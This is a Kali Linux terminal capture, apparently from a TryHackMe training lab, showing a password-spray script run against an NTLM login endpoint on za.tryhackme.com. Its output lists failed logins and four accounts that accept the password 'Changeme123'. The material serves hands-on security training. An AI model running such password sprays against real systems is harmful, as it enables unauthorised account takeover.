 ┌──(kali㉿kali)-[~]
└─$ python3 ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com/
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found